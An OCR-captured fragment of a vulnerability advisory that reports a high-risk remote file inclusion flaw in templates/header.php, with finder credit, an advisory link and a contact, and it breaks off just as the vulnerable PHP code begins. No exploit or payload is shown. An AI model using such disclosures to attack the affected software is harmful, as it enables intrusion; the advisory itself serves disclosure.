
Inclusion

+ Risk ..............: high (Remote 
File Execution)

+ Found by ..........: Philipp 
Niedziela

+ Original advisory .: http://www.bb-
pcsecurity.de/sicherheit_282.htm

+ Contact ...........: webmaster[at]bb-
pcsecurity[.]de

+ Affected Files ....: 
templates/header.php

+

+--------------------------------------
------------------------------

+

+ Code of /templates/header.php:

+

+ .....

+ <?php

+ 